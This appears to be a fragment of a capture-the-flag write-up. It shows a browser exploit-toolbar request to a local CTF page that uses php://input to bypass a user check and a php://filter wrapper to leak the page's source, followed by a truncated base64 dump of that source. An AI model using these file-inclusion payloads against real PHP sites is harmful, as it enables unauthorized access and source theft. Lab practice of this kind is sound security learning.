 Load URL
http://localhost/ctf/index.php?user=php://input&file=php://filter/convert.base64-encode/resource=index.php&pass=1
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
the user is admin
-
+
hello admin!
ICAgIDw/cGhwICANCiAgICANCiAgICAgICAkdXNlciA9ICRfR0VUWyJ1c2VyIl07ICANCiAgICAgICAkZmlsZSA9ICRfR0VUWyJmaWxlIl07ICANCiAgICAgICAkcGFzcyA9ICRfR0VUWyJwYXNzIl07ICANCiAgICAgICAgIA0KLyoNCglpc3NldOWHveaVsOaYr+ajgOa1i+WPmOmH
/kuI3lrZjlnKjliJnov5Tlm54gRkFMU0UNCgnoi6Xlj5jph4/lrZjlnKjkuJTlhbblgLzkuLpOVUxM77yM5Lmf6L+U5ZueIEZBTFNFDQoJ6Iul5Y+Y6YeP5a2Y5Zyo5LiU5YC85LiN5Li6TlVMTO+8jOWImei
/lOWbniBUVVJFIA0KDQoJZmlsZV9nZXRfY29udGVudHMg4oCUIOWwhuaVtOS4quaWh+S7tuivu+WFpeS4gOS4quWtl+espuS4sg0KDQogICAgcHJlZ19tYXRjaCDigJQg5omn6KGM5Yy56YWN5q2j5YiZ6KGo6L6+5byPDQoqLw0KICAgIGlmKGlzc2V0